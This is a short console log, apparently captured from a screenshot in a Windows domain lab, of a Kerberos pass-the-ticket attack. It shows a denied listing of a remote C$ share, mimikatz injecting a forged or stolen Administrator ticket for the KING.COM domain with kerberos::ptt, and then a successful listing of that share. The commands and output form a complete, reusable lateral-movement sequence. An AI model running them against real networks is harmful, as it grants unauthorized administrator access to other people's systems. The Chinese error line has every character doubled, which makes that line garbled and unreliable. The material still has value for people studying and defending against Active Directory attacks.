 C:\Users\win08\Desktop\mimikatz_trunk\x64>dir \\WIN-8VSIF64RC10\c$
拒拒绝绝访访问问。。
C:\Users\win08\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt [0;d97a6]-2-0-60a00000-Administrator@krbtgt-KING.COM.ki
rbi
* File: '[0;d97a6]-2-0-60a00000-Administrator@krbtgt-KING.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\win08\Desktop\mimikatz_trunk\x64>dir \\WIN-8VSIF64RC10\c$
驱动器 \\WIN-8VSIF64RC10\c$ 中的卷没有标签。
卷的序列号是 126D-6969
\\WIN-8VSIF64RC10\c$ 的目录
2021/01/12  18:22                 0 234.txt
2009/07/14  11:20    <DIR>          PerfLogs
2021/01/12  16:23    <DIR>          Program Files